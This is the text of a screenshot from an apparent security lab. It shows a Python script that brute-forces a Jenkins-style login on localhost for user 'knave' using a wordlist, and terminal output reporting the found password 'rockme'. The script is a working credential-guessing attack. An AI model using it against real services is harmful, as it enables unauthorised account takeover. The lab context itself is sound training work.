 HAPPY
index.py
wordlist.txt
index.py
index.py > ...
24
25 URL_LOGIN_ERROR = 'http://localhost:8080/loginError'
26
27 with open('wordlist.txt') as file:
28     passwords = file.read().splitlines()
29
30 for password in passwords:
31     login_data = {
32         "j_username": "knave",
33         "j_password": password,
34         "from": "/",
35         "Submit": "Sign in"
36     }
37     response = requests.post(URL_LOGIN, headers=HEADERS, cookies=COOKIES, data=login_data, allow_redirects=False)
38
39     if URL_LOGIN_ERROR not in response.headers.get('Location', ''):
40         print(f'User: knave \nPassword: {password} \nStatus: {response.status_code}')
41
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS D:\DevSecOps-CS\Security\lab2\happy> python .\index.py
User: knave
Password: rockme
PS D:\DevSecOps-CS\Security\lab2\happy>